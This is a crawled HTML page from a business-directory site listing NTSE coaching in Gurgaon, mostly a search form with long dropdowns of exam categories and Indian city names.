

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalmarketingdeal.com/coaching/gurgaon/ntse
body_size: 18570
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
      <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64862871-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-64862871-2');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7717496832180002"
     crossorigin="anonymous"></script>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>NTSE Coaching in Gurgaon</title>
    <meta name="keywords" content=""  />
    <meta name="description" content="" >
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <link rel="canonical" href="https://digitalmarketingdeal.com/">
    <link rel="shortcut icon" type="/assets/image/x-icon" href="img/favicon.ico">
    <link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600|Quicksand:500,700&amp;display=swap" rel="stylesheet">

    <!--== CSS FILES ==-->
    <!-- <link rel="stylesheet" href="/assets/css/jquery-ui.css"> -->
    <link rel="stylesheet" href="/assets/css/bootstrap.css">
    <link rel="stylesheet" href="/assets/css/style.css">
    <link rel="stylesheet" href="/assets/css/fonts.css">
    <link rel="stylesheet" href="/assets/plugins/datepicker/bootstrap-datepicker.min.css">
    <link rel="stylesheet" href="/assets/css/themefix.css?v=1767992383">
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="/assets/js/html5shiv.js"></script>
    <script src="/assets/js/respond.min.js"></script>
    <![endif]-->

    <style>
                .hom-top {
            padding: 5px 0px;
            position: fixed;
            top: 0px;
            left: 0px;
            z-index: 20;
            width: 100%;
            background: #0b253a;
            box-shadow: 0px 11px 18px -8px rgba(42, 42, 42, 0.86);
            transition: all 0.5s ease;
        }
      
        .top-ser {display: none;}
        .dmact .top-ser {display: block;}
    </style>
</head>
<body class="" id="page-id-1478">
<div id="preloader" style="display: none;">
  <div id="status">&nbsp;</div>
</div>



<section class="site-header">
  <div class="str">
          <div class="no-bg">
          <div class="hom-top">
        <div class="container">
          <div class="row">
            <div class="hom-nav "><!--MOBILE MENU-->
            <!-- <div class="menu">
              <i class="material-icons mopen">menu</i>
            </div> -->


            <!--END MOBILE MENU-->
            <a href="https://digitalmarketingdeal.com" class="top-log">
              <img src="/assets/images/logo.png" alt="" class="ic-logo">
              <img src="/assets/images/logo-m.png" alt="" class="mb-logo">
            </a>
            <div class="top-search-bar">
              <form name="filter_form" id="filter_form" class="filter_form"> 
                <div class="iwc ui-auto-search">
                  <input type="text" id="top-select-search" class="autocomplete search-auto-city"
                  placeholder="City" autocomplete="off">
                  <div class="ui-auto-result"></div>
                </div>
                <div class="iws ui-auto-search">
                  <button type="button" class="btn btn-success sbtn">
                    <i class="material-icons">search</i>
                  </button>
                  <input type="text" class="autocomplete search-auto-cat"
                  placeholder="Search for services and business..." autocomplete="off">
                  <div class="ui-auto-result"></div>
                </div>
              </form>
            </div>

                        <ul class="bl">
              <li><a class="add-business" href="https://digitalmarketingdeal.com/login">Add business</a></li>
              <!-- <li><a class="add-g-post" href="https://digitalmarketingdeal.com/blog/submit-post">Submit Guest Post</a></li> -->
              <li><a class="add-g-post" href="https://digitalmarketingdeal.com/guest-post-site">Submit Guest Post</a></li>
              <li class="m-show"><a href="https://digitalmarketingdeal.com/login"><img src="/assets/images/user.svg" alt="" class="usr-logo"></a></li>
              <li class="m-hide"><a href="https://digitalmarketingdeal.com/login">Login</a></li>
              <!-- <li class="m-hide"><a href="https://digitalmarketingdeal.com/register">Create an account</a></li> -->
            </ul>
            
          </div>
        </div>
      </div>
    </div>

    
  </div>
</div>
</section>
<!-- START -->
<section>
    <div class="all-listing mt-60">
        <div class="fil-mob fil-mob-act">
            <h4>Listing filters <i class="material-icons">filter_list</i> </h4> </div>
        <div class="cs-container-full">
            <div class="row">
                <div class="col-md-2 cs-filter-col fil-mob-view">
                    <div class="all-filt">

                        <input type="hidden" id="rootCatId" name="rootCatId" value="1033">
                        <input type="hidden" id="catId" name="catId" value="1478">
                        <input type="hidden" id="path_0" name="path_0" value="coaching">
                        <input type="hidden" id="path_1" name="path_1" value="gurgaon">
                        <input type="hidden" id="path_2" name="path_2" value="ntse">
                        
                                                <div class="filt-com lhs-cate">
                            <h4>Categories</h4>
                            <div class="dropdown">
                                <select  name="filter[cat]" id="" class="filter_cat chosen-select ">
                                                                                                                        <option value="actuarial-science">Actuarial science</option>
                                                                                                                                                                <option value="amie">AMIE</option>
                                                                                                                                                                <option value="anthropology">Anthropology</option>
                                                                                                                                                                <option value="badminton">Badminton</option>
                                                                                                                                                                <option value="bank-po">Bank Po</option>
                                                                                                                                                                <option value="banking">Banking</option>
                                                                                                                                                                <option value="ca">CA</option>
                                                                                                                                                                <option value="ca-cpt">CA CPT</option>
                                                                                                                                                                <option value="capf">Capf</option>
                                                                                                                                                                <option value="cat">CAT</option>
                                                                                                                                                                <option value="cds">Cds</option>
                                                                                                                                                                <option value="cfa">CFA</option>
                                                                                                                                                                <option value="cfx">CFX</option>
                                                                                                                                                                <option value="civil-services">Civil Services</option>
                                                                                                                                                                <option value="clat">Clat</option>
                                                                                                                                                                <option value="cma">CMA</option>
                                                                                                                                                                <option value="cmat">Cmat</option>
                                                                                                                                                                <option value="cricket">Cricket</option>
                                                                                                                                                                <option value="cs">CS</option>
                                                                                                                                                                <option value="ctet">Ctet</option>
                                                                                                                                                                <option value="gate">Gate</option>
                                                                                                                                                                <option value="gmat">GMAT</option>
                                                                                                                                                                <option value="gre">GRE</option>
                                                                                                                                                                <option value="ias">Ias</option>
                                                                                                                                                                <option value="ibps">IBPS</option>
                                                                                                                                                                <option value="icwa">ICWA</option>
                                                                                                                                                                <option value="ielts">Ielts</option>
                                                                                                                                                                <option value="judiciary">Judiciary </option>
                                                                                                                                                                <option value="kmat">KMAT</option>
                                                                                                                                                                <option value="law">Law</option>
                                                                                                                                                                <option value="mba">MBA</option>
                                                                                                                                                                <option value="mca-entrance">MCA Entrance</option>
                                                                                                                                                                <option value="medical">Medical</option>
                                                                                                                                                                <option value="nata">NATA</option>
                                                                                                                                                                <option value="nda">Nda</option>
                                                                                                                                                                <option value="neet">Neet</option>
                                                                                                                                                                <option value="net">Net</option>
                                                                                                                                                                <option value="nift">Nift</option>
                                                                                                                                                                <option value="ntse" selected>NTSE</option>
                                                                                                                                                                <option value="nursing">Nursing</option>
                                                                                                                                                                <option value="pmt-entrance">PMT Entrance</option>
                                                                                                                                                                <option value="pte">PTE</option>
                                                                                                                                                                <option value="rrb">RRB</option>
                                                                                                                                                                <option value="sat">SAT</option>
                                                                                                                                                                <option value="ssb">SSB</option>
                                                                                                                                                                <option value="ssc">SSC</option>
                                                                                                                                                                <option value="ssc-cgl">SSC Cgl</option>
                                                                                                                                                                <option value="tancet">TANCET</option>
                                                                                                                                                                <option value="toefl">TOEFL</option>
                                                                                                                                                                <option value="ugc-net">UGC Net</option>
                                                                                                                                                                <option value="upsc">UPSC</option>
                                                                                                            </select>
                            </div>
                        </div>
                        
                                                <div class="filt-com lhs-cate">
                            <h4>City</h4>
                            <div class="dropdown">
                                <select name="filter[city]" id="" class="filter_city chosen-select ">
                                    <option value="">Gurgaon</option>
                                                                            <option value="Achalpur">Achalpur</option>
                                                                            <option value="Achhnera">Achhnera</option>
                                                                            <option value="Adalaj">Adalaj</option>
                                                                            <option value="Adilabad">Adilabad</option>
                                                                            <option value="Adityapur">Adityapur</option>
                                                                            <option value="Adoni">Adoni</option>
                                                                            <option value="Adoor">Adoor</option>
                                                                            <option value="Adra">Adra</option>
                                                                            <option value="Adyar">Adyar</option>
                                                                            <option value="Afzalpur">Afzalpur</option>
                                                                            <option value="Agartala">Agartala</option>
                                                                            <option value="Agra">Agra</option>
                                                                            <option value="Ahmedabad">Ahmedabad</option>
                                                                            <option value="Ahmednagar">Ahmednagar</option>
                                                                            <option value="Aizawl">Aizawl</option>
                                                                            <option value="Ajmer">Ajmer</option>
                                                                            <option value="Akola">Akola</option>
                                                                            <option value="Akot">Akot</option>
                                                                            <option value="Alappuzha">Alappuzha</option>
                                                                            <option value="Aligarh">Aligarh</option>
                                                                            <option value="AlipurdUrban Agglomerationr">AlipurdUrban Agglomerationr</option>
                                                                            <option value="Alirajpur">Alirajpur</option>
                                                                            <option value="Allahabad">Allahabad</option>
                                                                            <option value="Alwar">Alwar</option>
                                                                            <option value="Amalapuram">Amalapuram</option>
                                                                            <option value="Amalner">Amalner</option>
                                                                            <option value="Ambejogai">Ambejogai</option>
                                                                            <option value="Ambikapur">Ambikapur</option>
                                                                            <option value="Amravati">Amravati</option>
                                                                            <option value="Amreli">Amreli</option>
                                                                            <option value="Amritsar">Amritsar</option>
                                                                            <option value="Amroha">Amroha</option>
                                                                            <option value="Anakapalle">Anakapalle</option>
                                                                            <option value="Anand">Anand</option>
                                                                            <option value="Anantapur">Anantapur</option>
                                                                            <option value="Anantnag">Anantnag</option>
                                                                            <option value="Anjangaon">Anjangaon</option>
                                                                            <option value="Anjar">Anjar</option>
                                                                            <option value="Ankleshwar">Ankleshwar</option>
                                                                            <option value="Arakkonam">Arakkonam</option>
                                                                            <option value="Arambagh">Arambagh</option>
                                                                            <option value="Araria">Araria</option>
                                                                            <option value="Arrah">Arrah</option>
                                                                            <option value="Arsikere">Arsikere</option>
                                                                            <option value="Aruppukkottai">Aruppukkottai</option>
                                                                            <option value="Arvi">Arvi</option>
                                                                            <option value="Arwal">Arwal</option>
                                                                            <option value="Asansol">Asansol</option>
                                                                            <option value="Asarganj">Asarganj</option>
                                                                            <option value="Ashok Nagar">Ashok Nagar</option>
                                                                            <option value="Athni">Athni</option>
                                                                            <option value="Attingal">Attingal</option>
                                                                            <option value="Aurangabad">Aurangabad</option>
                                                                            <option value="Aurangabad">Aurangabad</option>
                                                                            <option value="Azamgarh">Azamgarh</option>
                                                                            <option value="Bagaha">Bagaha</option>
                                                                            <option value="Bageshwar">Bageshwar</option>
                                                                            <option value="Bahadurgarh">Bahadurgarh</option>
                                                                            <option value="Baharampur">Baharampur</option>
                                                                            <option value="Bahraich">Bahraich</option>
                                                                            <option value="Balaghat">Balaghat</option>
                                                                            <option value="Balangir">Balangir</option>
                                                                            <option value="Baleshwar Town">Baleshwar Town</option>
                                                                            <option value="Ballari">Ballari</option>
                                                                            <option value="Balurghat">Balurghat</option>
                                                                            <option value="Bangalore">Bangalore</option>
                                                                            <option value="Bankura">Bankura</option>
                                                                            <option value="Bapatla">Bapatla</option>
                                                                            <option value="Baramula">Baramula</option>
                                                                            <option value="Barbil">Barbil</option>
                                                                            <option value="Bargarh">Bargarh</option>
                                                                            <option value="Barh">Barh</option>
                                                                            <option value="Baripada Town">Baripada Town</option>
                                                                            <option value="Barmer">Barmer</option>
                                                                            <option value="Barnala">Barnala</option>
                                                                            <option value="Barpeta">Barpeta</option>
                                                                            <option value="Batala">Batala</option>
                                                                            <option value="Bathinda">Bathinda</option>
                                                                            <option value="Begusarai">Begusarai</option>
                                                                            <option value="Belagavi">Belagavi</option>
                                                                            <option value="Bellampalle">Bellampalle</option>
                                                                            <option value="Belonia">Belonia</option>
                                                                            <option value="Bettiah">Bettiah</option>
                                                                            <option value="BhabUrban Agglomeration">BhabUrban Agglomeration</option>
                                                                            <option value="Bhadrachalam">Bhadrachalam</option>
                                                                            <option value="Bhadrak">Bhadrak</option>
                                                                            <option value="Bhagalpur">Bhagalpur</option>
                                                                            <option value="Bhainsa">Bhainsa</option>
                                                                            <option value="Bharatpur">Bharatpur</option>
                                                                            <option value="Bharuch">Bharuch</option>
                                                                            <option value="Bhatapara">Bhatapara</option>
                                                                            <option value="Bhavnagar">Bhavnagar</option>
                                                                            <option value="Bhawanipatna">Bhawanipatna</option>
                                                                            <option value="Bheemunipatnam">Bheemunipatnam</option>
                                                                            <option value="Bhilai Nagar">Bhilai Nagar</option>
                                                                            <option value="Bhilwara">Bhilwara</option>
                                                                            <option value="Bhimavaram">Bhimavaram</option>
                                                                            <option value="Bhiwandi">Bhiwandi</option>
                                                                            <option value="Bhiwani">Bhiwani</option>
                                                                            <option value="Bhongir">Bhongir</option>
                                                                            <option value="Bhopal">Bhopal</option>
                                                                            <option value="Bhubaneswar">Bhubaneswar</option>
                                                                            <option value="Bhuj">Bhuj</option>
                                                                            <option value="Bikaner">Bikaner</option>
                                                                            <option value="Bilaspur">Bilaspur</option>
                                                                            <option value="Bobbili">Bobbili</option>
                                                                            <option value="Bodhan">Bodhan</option>
                                                                            <option value="Bokaro Steel City">Bokaro Steel City</option>
                                                                            <option value="Bongaigaon City">Bongaigaon City</option>
                                                                            <option value="Brahmapur">Brahmapur</option>
                                                                            <option value="Buxar">Buxar</option>
                                                                            <option value="Byasanagar">Byasanagar</option>
                                                                            <option value="Chaibasa">Chaibasa</option>
                                                                            <option value="Chalakudy">Chalakudy</option>
                                                                            <option value="Chandausi">Chandausi</option>
                                                                            <option value="Chandigarh">Chandigarh</option>
                                                                            <option value="Changanassery">Changanassery</option>
                                                                            <option value="Charkhi Dadri">Charkhi Dadri</option>
                                                                            <option value="Chatra">Chatra</option>
                                                                            <option value="Chennai">Chennai</option>
                                                                            <option value="Cherthala">Cherthala</option>
                                                                            <option value="Chhapra">Chhapra</option>
                                                                            <option value="Chhapra">Chhapra</option>
                                                                            <option value="Chikkamagaluru">Chikkamagaluru</option>
                                                                            <option value="Chilakaluripet">Chilakaluripet</option>
                                                                            <option value="Chirala">Chirala</option>
                                                                            <option value="Chirkunda">Chirkunda</option>
                                                                            <option value="Chirmiri">Chirmiri</option>
                                                                            <option value="Chittoor">Chittoor</option>
                                                                            <option value="Chittur-Thathamangalam">Chittur-Thathamangalam</option>
                                                                            <option value="Coimbatore">Coimbatore</option>
                                                                            <option value="Cuttack">Cuttack</option>
                                                                            <option value="Dalli-Rajhara">Dalli-Rajhara</option>
                                                                            <option value="Darbhanga">Darbhanga</option>
                                                                            <option value="Darjiling">Darjiling</option>
                                                                            <option value="Davanagere">Davanagere</option>
                                                                            <option value="Deesa">Deesa</option>
                                                                            <option value="Dehradun">Dehradun</option>
                                                                            <option value="Dehri-on-Sone">Dehri-on-Sone</option>
                                                                            <option value="Delhi">Delhi</option>
                                                                            <option value="Deoghar">Deoghar</option>
                                                                            <option value="Dhamtari">Dhamtari</option>
                                                                            <option value="Dhanbad">Dhanbad</option>
                                                                            <option value="Dharmanagar">Dharmanagar</option>
                                                                            <option value="Dharmavaram">Dharmavaram</option>
                                                                            <option value="Dhenkanal">Dhenkanal</option>
                                                                            <option value="Dhoraji">Dhoraji</option>
                                                                            <option value="Dhubri">Dhubri</option>
                                                                            <option value="Dhule">Dhule</option>
                                                                            <option value="Dhuri">Dhuri</option>
                                                                            <option value="Dibrugarh">Dibrugarh</option>
                                                                            <option value="Dimapur">Dimapur</option>
                                                                            <option value="Diphu">Diphu</option>
                                                                            <option value="Dispur">Dispur</option>
                                                                            <option value="Dumka">Dumka</option>
                                                                            <option value="Dumraon">Dumraon</option>
                                                                            <option value="Durg">Durg</option>
                                                                            <option value="Eluru">Eluru</option>
                                                                            <option value="English Bazar">English Bazar</option>
                                                                            <option value="Erode">Erode</option>
                                                                            <option value="Etawah">Etawah</option>
                                                                            <option value="Faridabad">Faridabad</option>
                                                                            <option value="Faridkot">Faridkot</option>
                                                                            <option value="Farooqnagar">Farooqnagar</option>
                                                                            <option value="Fatehabad">Fatehabad</option>
                                                                            <option value="Fatehpur Sikri">Fatehpur Sikri</option>
                                                                            <option value="Fazilka">Fazilka</option>
                                                                            <option value="Firozabad">Firozabad</option>
                                                                            <option value="Firozpur">Firozpur</option>
                                                                            <option value="Firozpur Cantt.">Firozpur Cantt.</option>
                                                                            <option value="Forbesganj">Forbesganj</option>
                                                                            <option value="Gadwal">Gadwal</option>
                                                                            <option value="Gandhinagar">Gandhinagar</option>
                                                                            <option value="Gangarampur">Gangarampur</option>
                                                                            <option value="Ganjbasoda">Ganjbasoda</option>
                                                                            <option value="Gaya">Gaya</option>
                                                                            <option value="Giridih">Giridih</option>
                                                                            <option value="Goalpara">Goalpara</option>
                                                                            <option value="Gobichettipalayam">Gobichettipalayam</option>
                                                                            <option value="Gobindgarh">Gobindgarh</option>
                                                                            <option value="Godhra">Godhra</option>
                                                                            <option value="Gohana">Gohana</option>
                                                                            <option value="Gokak">Gokak</option>
                                                                            <option value="Gooty">Gooty</option>
                                                                            <option value="Gopalganj">Gopalganj</option>
                                                                            <option value="Gudivada">Gudivada</option>
                                                                            <option value="Gudur">Gudur</option>
                                                                            <option value="Gumia">Gumia</option>
                                                                            <option value="Guntakal">Guntakal</option>
                                                                            <option value="Guntur">Guntur</option>
                                                                            <option value="Gurdaspur">Gurdaspur</option>
                                                                            <option value="Gurgaon">Gurgaon</option>
                                                                            <option value="Guruvayoor">Guruvayoor</option>
                                                                            <option value="Guwahati">Guwahati</option>
                                                                            <option value="Gwalior">Gwalior</option>
                                                                            <option value="Habra">Habra</option>
                                                                            <option value="Hajipur">Hajipur</option>
                                                                            <option value="Haldwani-cum-Kathgodam">Haldwani-cum-Kathgodam</option>
                                                                            <option value="Hansi">Hansi</option>
                                                                            <option value="Hapur">Hapur</option>
                                                                            <option value="Hardoi">Hardoi</option>
                                                                            <option value="Hardwar">Hardwar</option>
                                                                            <option value="Hazaribag">Hazaribag</option>
                                                                            <option value="Hindupur">Hindupur</option>
                                                                            <option value="Hisar">Hisar</option>
                                                                            <option value="Hoshiarpur">Hoshiarpur</option>
                                                                            <option value="Hubli-Dharwad">Hubli-Dharwad</option>
                                                                            <option value="Hugli-Chinsurah">Hugli-Chinsurah</option>
                                                                            <option value="Hyderabad">Hyderabad</option>
                                                                            <option value="Ichalkaranji">Ichalkaranji</option>
                                                                            <option value="Imphal">Imphal</option>
                                                                            <option value="Indore">Indore</option>
                                                                            <option value="Itarsi">Itarsi</option>
                                                                            <option value="Jabalpur">Jabalpur</option>
                                                                            <option value="Jagdalpur">Jagdalpur</option>
                                                                            <option value="Jaggaiahpet">Jaggaiahpet</option>
                                                                            <option value="Jagraon">Jagraon</option>
                                                                            <option value="Jagtial">Jagtial</option>
                                                                            <option value="Jaipur">Jaipur</option>
                                                                            <option value="Jalandhar">Jalandhar</option>
                                                                            <option value="Jalandhar Cantt.">Jalandhar Cantt.</option>
                                                                            <option value="Jalpaiguri">Jalpaiguri</option>
                                                                            <option value="Jamalpur">Jamalpur</option>
                                                                            <option value="Jammalamadugu">Jammalamadugu</option>
                                                                            <option value="Jammu">Jammu</option>
                                                                            <option value="Jamnagar">Jamnagar</option>
                                                                            <option value="Jamshedpur">Jamshedpur</option>
                                                                            <option value="Jamui">Jamui</option>
                                                                            <option value="Jangaon">Jangaon</option>
                                                                            <option value="Jatani">Jatani</option>
                                                                            <option value="Jehanabad">Jehanabad</option>
                                                                            <option value="Jhansi">Jhansi</option>
                                                                            <option value="Jhargram">Jhargram</option>
                                                                            <option value="Jharsuguda">Jharsuguda</option>
                                                                            <option value="Jhumri Tilaiya">Jhumri Tilaiya</option>
                                                                            <option value="Jind">Jind</option>
                                                                            <option value="Jodhpur">Jodhpur</option>
                                                                            <option value="Jorhat">Jorhat</option>
                                                                            <option value="Kadapa">Kadapa</option>
                                                                            <option value="Kadi">Kadi</option>
                                                                            <option value="Kadiri">Kadiri</option>
                                                                            <option value="Kagaznagar">Kagaznagar</option>
                                                                            <option value="Kailasahar">Kailasahar</option>
                                                                            <option value="Kaithal">Kaithal</option>
                                                                            <option value="Kakinada">Kakinada</option>
                                                                            <option value="Kalimpong">Kalimpong</option>
                                                                            <option value="Kalpi">Kalpi</option>
                                                                            <option value="Kalyan-Dombivali">Kalyan-Dombivali</option>
                                                                            <option value="Kamareddy">Kamareddy</option>
                                                                            <option value="Kancheepuram">Kancheepuram</option>
                                                                            <option value="Kandukur">Kandukur</option>
                                                                            <option value="Kanhangad">Kanhangad</option>
                                                                            <option value="Kannur">Kannur</option>
                                                                            <option value="Kanpur">Kanpur</option>
                                                                            <option value="Kapadvanj">Kapadvanj</option>
                                                                            <option value="Kapurthala">Kapurthala</option>
                                                                            <option value="Karaikal">Karaikal</option>
                                                                            <option value="Karimganj">Karimganj</option>
                                                                            <option value="Karimnagar">Karimnagar</option>
                                                                            <option value="Karjat">Karjat</option>
                                                                            <option value="Karnal">Karnal</option>
                                                                            <option value="Karur">Karur</option>
                                                                            <option value="Karwar">Karwar</option>
                                                                            <option value="Kasaragod">Kasaragod</option>
                                                                            <option value="Kashipur">Kashipur</option>
                                                                            <option value="KathUrban Agglomeration">KathUrban Agglomeration</option>
                                                                            <option value="Katihar">Katihar</option>
                                                                            <option value="Kavali">Kavali</option>
                                                                            <option value="Kayamkulam">Kayamkulam</option>
                                                                            <option value="Kendrapara">Kendrapara</option>
                                                                            <option value="Kendujhar">Kendujhar</option>
                                                                            <option value="Keshod">Keshod</option>
                                                                            <option value="Khair">Khair</option>
                                                                            <option value="Khambhat">Khambhat</option>
                                                                            <option value="Khammam">Khammam</option>
                                                                            <option value="Khanna">Khanna</option>
                                                                            <option value="Kharagpur">Kharagpur</option>
                                                                            <option value="Kharar">Kharar</option>
                                                                            <option value="Khowai">Khowai</option>
                                                                            <option value="Kishanganj">Kishanganj</option>
                                                                            <option value="Kochi">Kochi</option>
                                                                            <option value="Kodungallur">Kodungallur</option>
                                                                            <option value="Kohima">Kohima</option>
                                                                            <option value="Kolar">Kolar</option>
                                                                            <option value="Kolkata">Kolkata</option>
                                                                            <option value="Kollam">Kollam</option>
                                                                            <option value="Koratla">Koratla</option>
                                                                            <option value="Korba">Korba</option>
                                                                            <option value="Kot Kapura">Kot Kapura</option>
                                                                            <option value="Kota">Kota</option>
                                                                            <option value="Kothagudem">Kothagudem</option>
                                                                            <option value="Kottayam">Kottayam</option>
                                                                            <option value="Kovvur">Kovvur</option>
                                                                            <option value="Koyilandy">Koyilandy</option>
                                                                            <option value="Kozhikode">Kozhikode</option>
                                                                            <option value="Kullu">Kullu</option>
                                                                            <option value="Kunnamkulam">Kunnamkulam</option>
                                                                            <option value="Kurnool">Kurnool</option>
                                                                            <option value="Kyathampalle">Kyathampalle</option>
                                                                            <option value="Lachhmangarh">Lachhmangarh</option>
                                                                            <option value="Ladnu">Ladnu</option>
                                                                            <option value="Ladwa">Ladwa</option>
                                                                            <option value="Lahar">Lahar</option>
                                                                            <option value="Laharpur">Laharpur</option>
                                                                            <option value="Lakheri">Lakheri</option>
                                                                            <option value="Lakhimpur">Lakhimpur</option>
                                                                            <option value="Lakhisarai">Lakhisarai</option>
                                                                            <option value="Lakshmeshwar">Lakshmeshwar</option>
                                                                            <option value="Lal Gopalganj Nindaura">Lal Gopalganj Nindaura</option>
                                                                            <option value="Lalganj">Lalganj</option>
                                                                            <option value="Lalganj">Lalganj</option>
                                                                            <option value="Lalgudi">Lalgudi</option>
                                                                            <option value="Lalitpur">Lalitpur</option>
                                                                            <option value="Lalsot">Lalsot</option>
                                                                            <option value="Lanka">Lanka</option>
                                                                            <option value="Lar">Lar</option>
                                                                            <option value="Lathi">Lathi</option>
                                                                            <option value="Latur">Latur</option>
                                                                            <option value="Lilong">Lilong</option>
                                                                            <option value="Limbdi">Limbdi</option>
                                                                            <option value="Lingsugur">Lingsugur</option>
                                                                            <option value="Loha">Loha</option>
                                                                            <option value="Lohardaga">Lohardaga</option>
                                                                            <option value="Lonar">Lonar</option>
                                                                            <option value="Lonavla">Lonavla</option>
                                                                            <option value="Longowal">Longowal</option>
                                                                            <option value="Loni">Loni</option>
                                                                            <option value="Losal">Losal</option>
                                                                            <option value="Lucknow">Lucknow</option>
                                                                            <option value="Ludhiana">Ludhiana</option>
                                                                            <option value="Lumding">Lumding</option>
                                                                            <option value="Lunawada">Lunawada</option>
                                                                            <option value="Lunglei">Lunglei</option>
                                                                            <option value="Macherla">Macherla</option>
                                                                            <option value="Machilipatnam">Machilipatnam</option>
                                                                            <option value="Madanapalle">Madanapalle</option>
                                                                            <option value="Maddur">Maddur</option>
                                                                            <option value="Madhepura">Madhepura</option>
                                                                            <option value="Madhubani">Madhubani</option>
                                                                            <option value="Madhugiri">Madhugiri</option>
                                                                            <option value="Madhupur">Madhupur</option>
                                                                            <option value="Madikeri">Madikeri</option>
                                                                            <option value="Madurai">Madurai</option>
                                                                            <option value="Magadi">Magadi</option>
                                                                            <option value="Mahad">Mahad</option>
                                                                            <option value="Mahalingapura">Mahalingapura</option>
                                                                            <option value="Maharajganj">Maharajganj</option>
                                                                            <option value="Maharajpur">Maharajpur</option>
                                                                            <option value="Mahasamund">Mahasamund</option>
                                                                            <option value="Mahbubnagar">Mahbubnagar</option>
                                                                            <option value="Mahe">Mahe</option>
                                                                            <option value="Mahemdabad">Mahemdabad</option>
                                                                            <option value="Mahendragarh">Mahendragarh</option>
                                                                            <option value="Mahesana">Mahesana</option>
                                                                            <option value="Mahidpur">Mahidpur</option>
                                                                            <option value="Mahnar Bazar">Mahnar Bazar</option>
                                                                            <option value="Mahuva">Mahuva</option>
                                                                            <option value="Maihar">Maihar</option>
                                                                            <option value="Mainaguri">Mainaguri</option>
                                                                            <option value="Makhdumpur">Makhdumpur</option>
                                                                            <option value="Makrana">Makrana</option>
                                                                            <option value="Malaj Khand">Malaj Khand</option>
                                                                            <option value="Malappuram">Malappuram</option>
                                                                            <option value="Malavalli">Malavalli</option>
                                                                            <option value="Malda">Malda</option>
                                                                            <option value="Malegaon">Malegaon</option>
                                                                            <option value="Malerkotla">Malerkotla</option>
                                                                            <option value="Malkangiri">Malkangiri</option>
                                                                            <option value="Malkapur">Malkapur</option>
                                                                            <option value="Malout">Malout</option>
                                                                            <option value="Malpura">Malpura</option>
                                                                            <option value="Malur">Malur</option>
                                                                            <option value="Manachanallur">Manachanallur</option>
                                                                            <option value="Manali">Manali</option>
                                                                            <option value="Manasa">Manasa</option>
                                                                            <option value="Manavadar">Manavadar</option>
                                                                            <option value="Manawar">Manawar</option>
                                                                            <option value="Mancherial">Mancherial</option>
                                                                            <option value="Mandalgarh">Mandalgarh</option>
                                                                            <option value="Mandamarri">Mandamarri</option>
                                                                            <option value="Mandapeta">Mandapeta</option>
                                                                            <option value="Mandawa">Mandawa</option>
                                                                            <option value="Mandi">Mandi</option>
                                                                            <option value="Mandi Dabwali">Mandi Dabwali</option>
                                                                            <option value="Mandideep">Mandideep</option>
                                                                            <option value="Mandla">Mandla</option>
                                                                            <option value="Mandsaur">Mandsaur</option>
                                                                            <option value="Mandvi">Mandvi</option>
                                                                            <option value="Mandya">Mandya</option>
                                                                            <option value="Manendragarh">Manendragarh</option>
                                                                            <option value="Maner">Maner</option>
                                                                            <option value="Mangaldoi">Mangaldoi</option>
                                                                            <option value="Mangaluru">Mangaluru</option>
                                                                            <option value="Mangalvedhe">Mangalvedhe</option>
                                                                            <option value="Manglaur">Manglaur</option>
                                                                            <option value="Mangrol">Mangrol</option>
                                                                            <option value="Mangrol">Mangrol</option>
                                                                            <option value="Mangrulpir">Mangrulpir</option>
                                                                            <option value="Manihari">Manihari</option>
                                                                            <option value="Manjlegaon">Manjlegaon</option>
                                                                            <option value="Mankachar">Mankachar</option>
                                                                            <option value="Manmad">Manmad</option>
                                                                            <option value="Mansa">Mansa</option>
                                                                            <option value="Mansa">Mansa</option>
                                                                            <option value="Manuguru">Manuguru</option>
                                                                            <option value="Manvi">Manvi</option>
